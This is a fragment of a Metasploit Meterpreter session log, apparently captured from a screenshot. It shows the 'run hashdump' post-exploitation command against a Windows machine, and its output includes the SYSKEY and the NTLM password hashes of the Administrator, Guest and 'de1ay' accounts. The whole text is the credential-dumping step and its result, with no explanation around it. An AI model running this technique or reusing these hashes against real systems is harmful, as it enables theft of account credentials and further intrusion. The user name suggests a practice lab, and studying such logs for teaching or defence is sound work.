 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 6614a6bef1ceaa59db4901d48bcd257e...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::